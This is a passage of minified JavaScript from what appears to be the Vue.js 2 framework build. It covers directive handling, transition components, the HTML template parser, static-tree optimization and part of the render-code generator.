r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,s,o=0,l=e.options.length;o<l;o++)if(s=e.options[o],i)a=B(r,_a(s))>-1,s.selected!==a&&(s.selected=a);else if(N(_a(s),r))return void(e.selectedIndex!==o&&(e.selectedIndex=o));i||(e.selectedIndex=-1)}}function xa(e,t){return t.every((function(t){return!N(t,e)}))}function _a(e){return"_value"in e?e._value:e.value}function Ca(e){e.target.composing=!0}function Ea(e){e.target.composing&&(e.target.composing=!1,$a(e.target,"input"))}function $a(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Sa(e){return!e.componentInstance||e.data&&e.data.transition?e:Sa(e.componentInstance._vnode)}var Ta={bind:function(e,t,n){var r=t.value,i=(n=Sa(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,da(n,(function(){e.style.display=a}))):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Sa(n)).data&&n.data.transition?(n.data.show=!0,r?da(n,(function(){e.style.display=e.__vOriginalDisplay})):fa(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}},Aa={model:wa,show:Ta},ka={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ma(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Ma(Rt(t.children)):e}function Oa(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var r in i)t[T(r)]=i[r];return t}function Pa(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var za=function(e){return e.tag||ct(e)},La=function(e){return"show"===e.name},Ia={name:"transition",props:ka,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(za)).length){0;var r=this.mode;0;var i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var a=Ma(i);if(!a)return i;if(this._leaving)return Pa(e,i);var s="__transition-".concat(this._uid,"-");a.key=null==a.key?a.isComment?s+"comment":s+a.tag:l(a.key)?0===String(a.key).indexOf(s)?a.key:s+a.key:a.key;var o=(a.data||(a.data={})).transition=Oa(this),c=this._vnode,u=Ma(c);if(a.data.directives&&a.data.directives.some(La)&&(a.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(a,u)&&!ct(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var p=u.data.transition=z({},o);if("out-in"===r)return this._leaving=!0,De(p,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),Pa(e,i);if("in-out"===r){if(ct(a))return c;var d,f=function(){d()};De(o,"afterEnter",f),De(o,"enterCancelled",f),De(p,"delayLeave",(function(e){d=e}))}}return i}}},ja=z({tag:String,moveClass:String},ka);delete ja.mode;var Da={props:ja,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=qt(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],s=Oa(this),o=0;o<i.length;o++){if((u=i[o]).tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))a.push(u),n[u.key]=u,(u.data||(u.data={})).transition=s;else;}if(r){var l=[],c=[];for(o=0;o<r.length;o++){var u;(u=r[o]).data.transition=s,u.data.pos=u.elm.getBoundingClientRect(),n[u.key]?l.push(u):c.push(u)}this.kept=e(t,null,l),this.removed=c}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(Na),e.forEach(Ba),e.forEach(Ra),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;aa(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ea,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ea,e),n._moveCb=null,sa(n,t))})}})))},methods:{hasMove:function(e,t){if(!Zi)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){Ui(n,e)})),qi(n,t),n.style.display="none",this.$el.appendChild(n);var r=ca(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Na(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function Ba(e){e.data.newPos=e.elm.getBoundingClientRect()}function Ra(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate(".concat(r,"px,").concat(i,"px)"),a.transitionDuration="0s"}}var Fa={Transition:Ia,TransitionGroup:Da};Zn.config.mustUseProp=or,Zn.config.isReservedTag=_r,Zn.config.isReservedAttr=ar,Zn.config.getTagNamespace=Cr,Zn.config.isUnknownElement=function(e){if(!K)return!0;if(_r(e))return!1;if(e=e.toLowerCase(),null!=Er[e])return Er[e];var t=document.createElement(e);return e.indexOf("-")>-1?Er[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Er[e]=/HTMLUnknownElement/.test(t.toString())},z(Zn.options.directives,Aa),z(Zn.options.components,Fa),Zn.prototype.__patch__=K?ga:I,Zn.prototype.$mount=function(e,t){return function(e,t,n){var r;e.$el=t,e.$options.render||(e.$options.render=_e),Zt(e,"beforeMount"),r=function(){e._update(e._render(),n)},new un(e,r,I,{before:function(){e._isMounted&&!e._isDestroyed&&Zt(e,"beforeUpdate")}},!0),n=!1;var i=e._preWatchers;if(i)for(var a=0;a<i.length;a++)i[a].run();return null==e.$vnode&&(e._isMounted=!0,Zt(e,"mounted")),e}(this,e=e&&K?Sr(e):void 0,t)},K&&setTimeout((function(){W.devtools&&ce&&ce.emit("init",Zn)}),0);var Ha=/\{\{((?:.|\r?\n)+?)\}\}/g,Ga=/[-.*+?^${}()|[\]\/\\]/g,Ya=E((function(e){var t=e[0].replace(Ga,"\\$&"),n=e[1].replace(Ga,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}));var Wa={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=di(e,"class");n&&(e.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=pi(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:".concat(e.staticClass,",")),e.classBinding&&(t+="class:".concat(e.classBinding,",")),t}};var qa,Ua={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=di(e,"style");n&&(e.staticStyle=JSON.stringify(Li(n)));var r=pi(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:".concat(e.staticStyle,",")),e.styleBinding&&(t+="style:(".concat(e.styleBinding,"),")),t}},Va=function(e){return(qa=qa||document.createElement("div")).innerHTML=e,qa.textContent},Xa=w("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Za=w("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ka=w("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ja=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Qa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,es="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(q.source,"]*"),ts="((?:".concat(es,"\\:)?").concat(es,")"),ns=new RegExp("^<".concat(ts)),rs=/^\s*(\/?)>/,is=new RegExp("^<\\/".concat(ts,"[^>]*>")),as=/^<!DOCTYPE [^>]+>/i,ss=/^<!\--/,os=/^<!\[/,ls=w("script,style,textarea",!0),cs={},us={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},ps=/&(?:lt|gt|quot|amp|#39);/g,ds=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,fs=w("pre,textarea",!0),hs=function(e,t){return e&&fs(e)&&"\n"===t[0]};function vs(e,t){var n=t?ds:ps;return e.replace(n,(function(e){return us[e]}))}function ms(e,t){for(var n,r,i=[],a=t.expectHTML,s=t.isUnaryTag||j,o=t.canBeLeftOpenTag||j,l=0,c=function(){if(n=e,r&&ls(r)){var c=0,d=r.toLowerCase(),f=cs[d]||(cs[d]=new RegExp("([\\s\\S]*?)(</"+d+"[^>]*>)","i"));_=e.replace(f,(function(e,n,r){return c=r.length,ls(d)||"noscript"===d||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),hs(d,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-_.length,e=_,p(d,l-c,l)}else{var h=e.indexOf("<");if(0===h){if(ss.test(e)){var v=e.indexOf("--\x3e");if(v>=0)return t.shouldKeepComment&&t.comment&&t.comment(e.substring(4,v),l,l+v+3),u(v+3),"continue"}if(os.test(e)){var m=e.indexOf("]>");if(m>=0)return u(m+2),"continue"}var g=e.match(as);if(g)return u(g[0].length),"continue";var w=e.match(is);if(w){var y=l;return u(w[0].length),p(w[1],y,l),"continue"}var b=function(){var t=e.match(ns);if(t){var n={tagName:t[1],attrs:[],start:l};u(t[0].length);for(var r=void 0,i=void 0;!(r=e.match(rs))&&(i=e.match(Qa)||e.match(Ja));)i.start=l,u(i[0].length),i.end=l,n.attrs.push(i);if(r)return n.unarySlash=r[1],u(r[0].length),n.end=l,n}}();if(b)return function(e){var n=e.tagName,l=e.unarySlash;a&&("p"===r&&Ka(n)&&p(r),o(n)&&r===n&&p(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),f=0;f<u;f++){var h=e.attrs[f],v=h[3]||h[4]||h[5]||"",m="a"===n&&"href"===h[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[f]={name:h[1],value:vs(v,m)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n);t.start&&t.start(n,d,c,e.start,e.end)}(b),hs(b.tagName,e)&&u(1),"continue"}var x=void 0,_=void 0,C=void 0;if(h>=0){for(_=e.slice(h);!(is.test(_)||ns.test(_)||ss.test(_)||os.test(_)||(C=_.indexOf("<",1))<0);)h+=C,_=e.slice(h);x=e.substring(0,h)}h<0&&(x=e),x&&u(x.length),t.chars&&x&&t.chars(x,l-x.length,l)}if(e===n)return t.chars&&t.chars(e),"break"};e;){if("break"===c())break}function u(t){l+=t,e=e.substring(t)}function p(e,n,a){var s,o;if(null==n&&(n=l),null==a&&(a=l),e)for(o=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==o;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,a);i.length=s,r=s&&i[s-1].tag}else"br"===o?t.start&&t.start(e,[],!0,n,a):"p"===o&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}p()}var gs,ws,ys,bs,xs,_s,Cs,Es,$s=/^@|^v-on:/,Ss=/^v-|^@|^:|^#/,Ts=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,As=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,ks=/^\(|\)$/g,Ms=/^\[.*\]$/,Os=/:(.*)$/,Ps=/^:|^\.|^v-bind:/,zs=/\.[^.\]]+(?=[^\]]*$)/g,Ls=/^v-slot(:|$)|^#/,Is=/[\r\n]/,js=/[ \f\t\r\n]+/g,Ds=E(Va),Ns="_empty_";function Bs(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:qs(t),rawAttrsMap:{},parent:n,children:[]}}function Rs(e,t){gs=t.warn||ri,_s=t.isPreTag||j,Cs=t.mustUseProp||j,Es=t.getTagNamespace||j;var n=t.isReservedTag||j;(function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))}),ys=ii(t.modules,"transformNode"),bs=ii(t.modules,"preTransformNode"),xs=ii(t.modules,"postTransformNode"),ws=t.delimiters;var r,i,a=[],s=!1!==t.preserveWhitespace,o=t.whitespace,l=!1,c=!1;function u(e){if(p(e),l||e.processed||(e=Fs(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&Gs(r,{exp:e.elseif,block:e}),i&&!e.forbidden)if(e.elseif||e.else)!function(e,t){var n=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(t.children);n&&n.if&&Gs(n,{exp:e.elseif,block:e})}(e,i);else{if(e.slotScope){var n=e.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=e}i.children.push(e),e.parent=i}e.children=e.children.filter((function(e){return!e.slotScope})),p(e),e.pre&&(l=!1),_s(e.tag)&&(c=!1);for(var s=0;s<xs.length;s++)xs[s](e,t)}function p(e){if(!c)for(var t=void 0;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return ms(e,{warn:gs,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,s,o,p){var d=i&&i.ns||Es(e);Q&&"svg"===d&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];Us.test(r.name)||(r.name=r.name.replace(Vs,""),t.push(r))}return t}(n));var f,h=Bs(e,n,i);d&&(h.ns=d),"style"!==(f=h).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||le()||(h.forbidden=!0);for(var v=0;v<bs.length;v++)h=bs[v](h,t)||h;l||(!function(e){null!=di(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(l=!0)),_s(h.tag)&&(c=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(Hs(h),function(e){var t=di(e,"v-if");if(t)e.if=t,Gs(e,{exp:t,block:e});else{null!=di(e,"v-else")&&(e.else=!0);var n=di(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=di(e,"v-once")&&(e.once=!0)}(h)),r||(r=h),s?u(h):(i=h,a.push(h))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,i=a[a.length-1],u(r)},chars:function(e,t,n){if(i&&(!Q||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var r,a=i.children;if(e=c||e.trim()?"script"===(r=i).tag||"style"===r.tag?e:Ds(e):a.length?o?"condense"===o&&Is.test(e)?"":" ":s?" ":"":""){c||"condense"!==o||(e=e.replace(js," "));var u=void 0,p=void 0;!l&&" "!==e&&(u=function(e,t){var n=t?Ya(t):Ha;if(n.test(e)){for(var r,i,a,s=[],o=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(o.push(a=e.slice(l,i)),s.push(JSON.stringify(a)));var c=ti(r[1].trim());s.push("_s(".concat(c,")")),o.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(o.push(a=e.slice(l)),s.push(JSON.stringify(a))),{expression:s.join("+"),tokens:o}}}(e,ws))?p={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&a.length&&" "===a[a.length-1].text||(p={type:3,text:e}),p&&a.push(p)}}},comment:function(e,t,n){if(i){var r={type:3,text:e,isComment:!0};0,i.children.push(r)}}}),r}function Fs(e,t){var n;!function(e){var t=pi(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=pi(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=di(e,"scope"),e.slotScope=t||di(e,"slot-scope")):(t=di(e,"slot-scope"))&&(e.slotScope=t);var n=pi(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||si(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){if(s=fi(e,Ls)){0;var r=Ys(s),i=r.name,a=r.dynamic;e.slotTarget=i,e.slotTargetDynamic=a,e.slotScope=s.value||Ns}}else{var s;if(s=fi(e,Ls)){0;var o=e.scopedSlots||(e.scopedSlots={}),l=Ys(s),c=l.name,u=(a=l.dynamic,o[c]=Bs("template",[],e));u.slotTarget=c,u.slotTargetDynamic=a,u.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=u,!0})),u.slotScope=s.value||Ns,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=pi(n,"name")),function(e){var t;(t=pi(e,"is"))&&(e.component=t);null!=di(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<ys.length;r++)e=ys[r](e,t)||e;return function(e){var t,n,r,i,a,s,o,l,c=e.attrsList;for(t=0,n=c.length;t<n;t++){if(r=i=c[t].name,a=c[t].value,Ss.test(r))if(e.hasBindings=!0,(s=Ws(r.replace(Ss,"")))&&(r=r.replace(zs,"")),Ps.test(r))r=r.replace(Ps,""),a=ti(a),(l=Ms.test(r))&&(r=r.slice(1,-1)),s&&(s.prop&&!l&&"innerHtml"===(r=T(r))&&(r="innerHTML"),s.camel&&!l&&(r=T(r)),s.sync&&(o=mi(a,"$event"),l?ui(e,'"update:"+('.concat(r,")"),o,null,!1,0,c[t],!0):(ui(e,"update:".concat(T(r)),o,null,!1,0,c[t]),M(r)!==T(r)&&ui(e,"update:".concat(M(r)),o,null,!1,0,c[t])))),s&&s.prop||!e.component&&Cs(e.tag,e.attrsMap.type,r)?ai(e,r,a,c[t],l):si(e,r,a,c[t],l);else if($s.test(r))r=r.replace($s,""),(l=Ms.test(r))&&(r=r.slice(1,-1)),ui(e,r,a,s,!1,0,c[t],l);else{var u=(r=r.replace(Ss,"")).match(Os),p=u&&u[1];l=!1,p&&(r=r.slice(0,-(p.length+1)),Ms.test(p)&&(p=p.slice(1,-1),l=!0)),li(e,r,i,a,p,l,s,c[t])}else si(e,r,JSON.stringify(a),c[t]),!e.component&&"muted"===r&&Cs(e.tag,e.attrsMap.type,r)&&ai(e,r,"true",c[t])}}(e),e}function Hs(e){var t;if(t=di(e,"v-for")){var n=function(e){var t=e.match(Ts);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(ks,""),i=r.match(As);i?(n.alias=r.replace(As,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&z(e,n)}}function Gs(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function Ys(e){var t=e.name.replace(Ls,"");return t||"#"!==e.name[0]&&(t="default"),Ms.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function Ws(e){var t=e.match(zs);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function qs(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var Us=/^xmlns:NS\d+/,Vs=/^NS\d+:/;function Xs(e){return Bs(e.tag,e.attrsList.slice(),e.parent)}var Zs={preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=pi(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var i=di(e,"v-if",!0),a=i?"&&(".concat(i,")"):"",s=null!=di(e,"v-else",!0),o=di(e,"v-else-if",!0),l=Xs(e);Hs(l),oi(l,"type","checkbox"),Fs(l,t),l.processed=!0,l.if="(".concat(r,")==='checkbox'")+a,Gs(l,{exp:l.if,block:l});var c=Xs(e);di(c,"v-for",!0),oi(c,"type","radio"),Fs(c,t),Gs(l,{exp:"(".concat(r,")==='radio'")+a,block:c});var u=Xs(e);return di(u,"v-for",!0),oi(u,":type",r),Fs(u,t),Gs(l,{exp:i,block:u}),s?l.else=!0:o&&(l.elseif=o),l}}}},Ks=[Wa,Ua,Zs];var Js,Qs,eo={model:function(e,t,n){n;var r=t.value,i=t.modifiers,a=e.tag,s=e.attrsMap.type;if(e.component)return vi(e,r,i),!1;if("select"===a)!function(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),a="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",s="var $$selectedVal = ".concat(i,";");s="".concat(s," ").concat(mi(t,a)),ui(e,"change",s,null,!0)}(e,r,i);else if("input"===a&&"checkbox"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null",a=pi(e,"true-value")||"true",s=pi(e,"false-value")||"false";ai(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(i,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ui(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(s,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+i+")":i,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(mi(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(mi(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(mi(t,"$$c"),"}"),null,!0)}(e,r,i);else if("input"===a&&"radio"===s)!function(e,t,n){var r=n&&n.number,i=pi(e,"value")||"null";i=r?"_n(".concat(i,")"):i,ai(e,"checked","_q(".concat(t,",").concat(i,")")),ui(e,"change",mi(t,i),null,!0)}(e,r,i);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var i=n||{},a=i.lazy,s=i.number,o=i.trim,l=!a&&"range"!==r,c=a?"change":"range"===r?Ci:"input",u="$event.target.value";o&&(u="$event.target.value.trim()");s&&(u="_n(".concat(u,")"));var p=mi(t,u);l&&(p="if($event.target.composing)return;".concat(p));ai(e,"value","(".concat(t,")")),ui(e,c,p,null,!0),(o||s)&&ui(e,"blur","$forceUpdate()")}(e,r,i);else{if(!W.isReservedTag(a))return vi(e,r,i),!1}return!0},text:function(e,t){t.value&&ai(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&ai(e,"innerHTML","_s(".concat(t.value,")"),t)}},to={expectHTML:!0,modules:Ks,directives:eo,isPreTag:function(e){return"pre"===e},isUnaryTag:Xa,mustUseProp:or,canBeLeftOpenTag:Za,isReservedTag:_r,getTagNamespace:Cr,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(Ks)},no=E((function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function ro(e,t){e&&(Js=no(t.staticKeys||""),Qs=t.isReservedTag||j,io(e),ao(e,!1))}function io(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||y(e.tag)||!Qs(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Js)))}(e),1===e.type){if(!Qs(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];io(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var i=e.ifConditions[t].block;io(i),i.static||(e.static=!1)}}}function ao(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)ao(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)ao(e.ifConditions[n].block,t)}}var so=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,oo=/\([^)]*?\);*$/,lo=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,co={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},uo={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},po=function(e){return"if(".concat(e,")return null;")},fo={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:po("$event.target !== $event.currentTarget"),ctrl:po("!$event.ctrlKey"),shift:po("!$event.shiftKey"),alt:po("!$event.altKey"),meta:po("!$event.metaKey"),left:po("'button' in $event && $event.button !== 0"),middle:po("'button' in $event && $event.button !== 1"),right:po("'button' in $event && $event.button !== 2")};function ho(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var s=vo(e[a]);e[a]&&e[a].dynamic?i+="".concat(a,",").concat(s,","):r+='"'.concat(a,'":').concat(s,",")}return r="{".concat(r.slice(0,-1),"}"),i?n+"_d(".concat(r,",[").concat(i.slice(0,-1),"])"):n+r}function vo(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map((function(e){return vo(e)})).join(","),"]");var t=lo.test(e.value),n=so.test(e.value),r=lo.test(e.value.replace(oo,""));if(e.modifiers){var i="",a="",s=[],o=function(t){if(fo[t])a+=fo[t],co[t]&&s.push(t);else if("exact"===t){var n=e.modifiers;a+=po(["ctrl","shift","alt","meta"].filter((function(e){return!n[e]})).map((function(e){return"$event.".concat(e,"Key")})).join("||"))}else s.push(t)};for(var l in e.modifiers)o(l);s.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(mo).join("&&"),")return null;")}(s)),a&&(i+=a);var c=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(i).concat(c,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function mo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=co[e],r=uo[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var go={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:I},wo=function(e){this.options=e,this.warn=e.warn||ri,this.transforms=ii(e.modules,"transformCode"),this.dataGenFns=ii(e.modules,"genData"),this.directives=z(z({},go),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function yo(e,t){var n=new wo(t),r=e?"script"===e.tag?"null":bo(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function bo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return _o(e,t);if(e.once&&!e.onceProcessed)return Co(e,t);if(e.for&&!e.forProcessed)return So(e,t);if(e.if&&!e.ifProcessed)return Eo(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Mo(e,t),i="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),a=e.attrs||e.dynamicAttrs?zo((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:T(e.name),value:e.value,dynamic:e.dynamic}}))):null,s=e.attrsMap["v-bind"];!a&&!s||r||(i+=",null");a&&(i+=",".concat(a));s&&(i+="".concat(a?"":",null",",").concat(s));return i+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Mo(t,n,!0);return"_c(".concat(e,",").concat(To(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 